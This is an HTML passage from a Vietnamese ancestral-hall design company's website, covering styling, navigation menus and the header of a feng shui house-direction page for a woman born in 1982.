    -webkit-box-flex: unset!important;
    -ms-flex: unset!important;
    flex: unset!important;
    margin-top: 0;
    grid-template-columns: unset!important;
	}
	
	.site-footer .footer-top .footer-link .widget:last-child{
		margin-left: 30px;
	}
}

.site-footer .footer-top .footer-link .menu li a{
	font-size: 13px;
}

.product-wrap .product-title a{   
	font-size: 13px;
    height: 46px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
.header-nav ul.main-menu > li.turn-right a, .header-nav ul.main-menu > li.turn-right ~ li a{
	font-weight: bold;
}
.post-item .item-title a{
	  color: #333;
    display: block;
    max-height: unset;
    overflow: unset;
    text-overflow: ellipsis;
    font-size: 13px;
    text-align: center;
}
.page_nav .page-numbers{
	font-size: 14px;
}
.content-heading nav.woocommerce-breadcrumb a {
    font-size: .92em;
}
.product_meta .posted_in a{
	font-size: 14px;
}
.post-content h2, .post-content h3{
	font-size: 16px;
}

.woocommerce div.product .product_title{
	font-size: 15px!important;
}
.woocommerce div.product p.price, .woocommerce-variation-price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woocommerce-breadcrumb{
	font-size: 14px!important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-size: 14px!important;
}

.site-footer .footer-top .form-content .form-field input.wpcf7-text::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .form-content .form-field textarea.wpcf7-form-control.wpcf7-textarea::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .footer-link .widget_nav_menu > div:first-child{
	margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after{
	display: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs{
    max-width: 800px;
    display: flex;
    justify-content: space-between;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li{
	   -webkit-box-flex: unset;
    -ms-flex: unset;
     flex: unset; 
    max-width: unset;
	margin: 0;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	padding: 1rem 3rem;
}


.post-item .ỉtem-thumbnail{
	height: 211px;
	overflow: hidden
}
.post-item .ỉtem-thumbnail img{
	width: 100%;
	height: 100%;
	object-fit: cover
}
.single .item-title{
	font-size: 13px;
}

.single .item-meta{
	display: none;
}

.single .post-content p{
	font-size: 15px;
}

.single h1.post-title{
	font-size: 22px;
}
.single h2{
	font-size: 20px;
}
.single h3{
	font-size: 18px;
}
.single .list-meta{
	font-size: 13px;
}

.single .entry-social{
	font-size: 13px;
}

.single .related-post h2 {
	font-size: 16px;
}		</style>
				<script type="text/javascript">
		   	var api_url_1 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-tuoi-xay-nha/";
		   	var api_url_2 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-huong-nha/";
		</script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	</head>

	<body data-rsssl=1 class="house-direction-template-default single single-house-direction postid-7931 theme-bb woocommerce-no-js group-blog">
	<div id="page">
		<header class="site-header">
			<div class="header-main">
				<div class="container">
					<div class="row flex wrap center-y">
						<div class="header-logo">
							    <div class="logo">
                    <a href="https://nhathohovietnam.com">
                <img src="https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png" alt="Nhà thờ họ Việt Nam">
            </a>
                <p class="site-title">Nhà thờ họ Việt Nam - Thiết kế nhà thờ họ</p>    </div>
    						</div>
						<div class="header-content" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/header_bg.jpg)">
															<div class="header-company">
									Thiết kế nhà thờ họ đẹp theo phong thủy - Thi công uy tín, chuyên nghiệp								</div>
																						<div class="header-description">
									<div class="header-hotline-label">KTS tư vấn thiết kế</div>
									<div class="header-hotline">
										<span class="icon-img icon-tel" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-tel.png)"></span>0904.183.097 - <span class="icon-img icon-mb" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-mb.png)"></span>0918.248.297									</div>
								</div>
													</div>
					</div>
				</div>
			</div>
			<nav class="header-nav">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-nav-menu">
							<ul id="main-menu" class="menu main-menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://nhathohovietnam.com/">Trang chủ</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34 megamenu-item"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">Mẫu thiết kế nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/">Mẫu thiết kế nhà thờ họ hai mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-1-gian/"><img width="271" height="218" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c1.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-2-tang/"><img width="271" height="178" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c4.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-3-gian/"><img width="264" height="154" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c2.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-5-gian/"><img width="263" height="136" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c3.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-1-gian/"><img width="240" height="151" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c5.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-2-tang/"><img width="257" height="170" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c8.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-3-gian/"><img width="256" height="152" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c6.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-5-gian/"><img width="255" height="124" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c7.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-45"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-tam-mai/">Mẫu thiết kế nhà thờ họ tám mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-1-gian/"><img width="255" height="181" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c9.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-2-tang/"><img width="259" height="143" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c12.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-3-gian/"><img width="253" height="164" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c10.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/"><img width="260" height="134" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c11.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-858"><a href="https://nhathohovietnam.com/noi-that-nha-tho-ho/">Nội thất nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a>
<ul class="sub-menu level_0" >
	<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1729"><a href="https://nhathohovietnam.com/den-trang-tri-nha-tho-ho/">Đèn nhà thờ họ</a></li>
	<li id="menu-item-13640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13640"><a href="https://nhathohovietnam.com/ban-tho/">Ban thờ</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://nhathohovietnam.com/ngai-kham-tho/">Ngai khám thờ</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://nhathohovietnam.com/sap-go/">Sập gỗ</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://nhathohovietnam.com/truong-ky/">Trường kỷ</a></li>
	<li id="menu-item-13798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://nhathohovietnam.com/tranh-truc-chi/">Tranh trúc chỉ</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://nhathohovietnam.com/hoanh-phi-cau-doi-cua-vong/">Hoành phi câu đối &#8211; cửa võng</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://nhathohovietnam.com/bat-huong-binh-lo/">Bát hương &#8211; bình lọ</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-871"><a href="https://nhathohovietnam.com/bo-lu-huong-dinh-dong/">Bộ lư hương, đỉnh đồng</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://nhathohovietnam.com/loc-binh/">Lộc bình</a></li>
</ul></li>
<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-874 megamenu-item"><a href="https://nhathohovietnam.com/thi-cong-nha-tho-ho/">Thi công nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-875"><a href="https://nhathohovietnam.com/hoa-tiet-da-nha-tho/">Hoạ tiết đá nhà thờ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://nhathohovietnam.com/bac-thang-da/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Bậc thang đá</a></li>
		<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://nhathohovietnam.com/chan-tang-da/"><img width="317" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c32-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Chân tảng đá</a></li>
		<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878"><a href="https://nhathohovietnam.com/cot-tru-da/"><img width="318" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-318x195.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-300x184.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Cột trụ đá</a></li>
		<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://nhathohovietnam.com/hang-rao-da/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c34-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Hàng rào đá</a></li>
		<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://nhathohovietnam.com/binh-phong-hoanh-phi-da/"><img width="318" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-318x196.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-300x185.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Bình phong, hoành phi đá</a></li>
</ul></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-884"><a href="https://nhathohovietnam.com/vat-lieu-thi-cong/">Vật liệu thi công<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://nhathohovietnam.com/gach-op-tuong/"><img width="302" height="271" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg 302w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c43-300x269.jpg 300w" sizes="(max-width: 302px) 100vw, 302px" />Gạch ốp tường</a></li>
		<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://nhathohovietnam.com/gach-lat-nen/"><img width="230" height="230" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg 230w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" />Gạch lát nền</a></li>
		<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://nhathohovietnam.com/ngoi-lop/"><img width="242" height="215" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c41.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Ngói lợp</a></li>
		<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://nhathohovietnam.com/son-gia-go/"><img width="920" height="518" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg" class="attachment-bb318 size-bb318" alt="Mẫu nhà thờ họ một gian bê tông giả gỗ tại Ứng Hòa" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />Sơn giả gỗ</a></li>
</ul></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-881"><a href="https://nhathohovietnam.com/hoa-van/">Hoa văn<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://nhathohovietnam.com/hoa-van-be-tong-duc-san/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Hoa văn bê tông đúc sẵn</a></li>
		<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://nhathohovietnam.com/khuan-mau-silicol/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c62-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Khuân mẫu silicol</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-889" class="turn-right menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://nhathohovietnam.com/tu-van/">Tư vấn</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://nhathohovietnam.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://nhathohovietnam.com/lien-he/">Liên hệ</a></li>
</ul>						</div>
						<div class="header-action">
							<div class="header-search">
								<a href="#" id="search-btn">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 52.966 52.966" style="enable-background:new 0 0 52.966 52.966;" xml:space="preserve">
										<path d="M51.704,51.273L36.845,35.82c3.79-3.801,6.138-9.041,6.138-14.82c0-11.58-9.42-21-21-21s-21,9.42-21,21s9.42,21,21,21  c5.083,0,9.748-1.817,13.384-4.832l14.895,15.491c0.196,0.205,0.458,0.307,0.721,0.307c0.25,0,0.499-0.093,0.693-0.279  C52.074,52.304,52.086,51.671,51.704,51.273z M21.983,40c-10.477,0-19-8.523-19-19s8.523-19,19-19s19,8.523,19,19  S32.459,40,21.983,40z"/>
									</svg>
								</a>
								
<form role="search" method="get" class="search-form" action="https://nhathohovietnam.com">
	<label>
		<span class="screen-reader-text">Tìm kiếm cho:</span>
		<input type="search" class="search-field" placeholder="Tìm kiếm …" value="" name="s">
		<input type="hidden" name="post_type" value="product">
		<input type="submit" class="search-submit" value="Tìm kiếm">
	</label>
</form>							</div>
							<div id="menu-btn" class="menu-icon">
								<span class="line-menu"></span>
								<span class="line-menu"></span>
								<span class="line-menu"></span>
							</div>
						</div>
					</div>
				</div>
			</nav>
			<nav class="header-toolbar">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-toolbar-menu">
							<ul id="toolbar-menu" class="menu toolbar-menu"><li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://nhathohovietnam.com/thuoc-lo-ban/">Tra thước lỗ ban</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://nhathohovietnam.com/xem-tuoi-xay-nha/">Xem tuổi xây nhà</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://nhathohovietnam.com/xem-huong-nha/">Xem hướng nhà</a></li>
</ul>						</div>
					</div>
				</div>
			</nav>
		</header>	<section id="primary" class="content-area">
		<div class="container">
			<div class="main-grid grid">
				<main id="main" class="site-main">
					
						
							<article class="entry-content">
	<header class="entry-header">
		<h1 class="post-title">1982 &#8211; Nữ &#8211; Hướng Tây Nam</h1>		<div class="entry-meta">
			<ul class="list-meta">
				<li class="author">Đăng bởi: nhathohovietnam</li>
				<li class="date">
					<span class="icon-svg">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000 1000"><path d="M929.8 174c-0.09999999999990905-49.900000000000006-28.09999999999991-75-77.59999999999991-73.7-16.800000000000068 0.4000000000000057-20.5 7-20.100000000000023 21.900000000000006 0.6999999999999318 25.200000000000003 1.1000000000000227 50.499999999999986-0.20000000000004547 75.7-2 40.79999999999998-26.199999999999932 66.20000000000002-66.60000000000002 69.4-21.399999999999977 1.6999999999999886-43.09999999999991 1.599999999999966-64.39999999999998 0.0999999999999659-43.39999999999998-3-67.69999999999993-29.299999999999983-68.69999999999993-72.89999999999998-0.5-24.30000000000001-0.8000000000000682-48.599999999999994 0.09999999999990905-72.9 0.6000000000000227-15.599999999999994-4.699999999999932-21.19999999999999-20.699999999999932-21.099999999999994-74.80000000000007 0.7000000000000028-149.60000000000002 0.7000000000000028-224.3 0-17-0.20000000000000284-20.30000000000001 7.099999999999994-19.80000000000001 21.799999999999997 0.8000000000000114 25.200000000000003 0.6999999999999886 50.500000000000014 0.10000000000002274 75.7-0.9000000000000341 38.099999999999994-22.900000000000034 64-60.700000000000045 68.30000000000001-23.099999999999966 2.6999999999999886-46.69999999999999 2.5-69.99999999999997 1.099999999999966-42.5-2.5-66.20000000000002-27.69999999999999-67.70000000000002-70.49999999999997-0.799999999999983-25.200000000000017-0.8999999999999773-50.5 0-75.7 0.6000000000000227-15.900000000000006-5.599999999999994-20.5-21.19999999999999-20.799999999999997-50.900000000000006-1.1000000000000085-77.9 24.39999999999999-77.9 76.4-0.09999999999999432 248.7-0.09999999999999432 497.3 0 746 0 53.60000000000002 23.10000000000001 77.10000000000002 76.6 77.20000000000005 235.60000000000002 0.20000000000004547 471.09999999999997 0.20000000000004547 706.7 0 53.899999999999864 0 76.39999999999986-23 76.39999999999986-77.10000000000002 0.20000000000004547-124.29999999999995 0-248.69999999999993 0-373 0.10000000000002274-125.39999999999998 0.3000000000000682-250.7 0-375.9z m-761.8 176.8c-0.09999999999999432-13 5.5-18.19999999999999 18.5-18.19999999999999 55 0.2999999999999545 110 0.2999999999999545 164.89999999999998 0.0999999999999659 11.800000000000011 0 16.400000000000034 4.900000000000034 16.30000000000001 16.80000000000001-0.39999999999997726 44.69999999999999-0.5 89.5 0.10000000000002274 134.2 0.19999999999998863 14.800000000000011-7.800000000000011 16.5-19.400000000000034 16.400000000000034-27-0.30000000000001137-54-0.10000000000002274-81.09999999999997-0.10000000000002274-27 